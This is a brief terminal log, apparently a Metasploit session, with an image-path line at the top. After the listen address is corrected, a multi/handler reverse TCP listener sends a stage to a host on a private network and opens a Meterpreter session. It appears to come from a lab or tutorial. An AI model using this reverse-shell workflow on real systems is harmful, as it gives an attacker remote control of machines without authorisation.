 msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.1.105:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) > set lhost 192.168.1.90
lhost ⇒ 192.168.1.90
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:39634)
at 2021-02-05 17:33:15 -0800
meterpreter >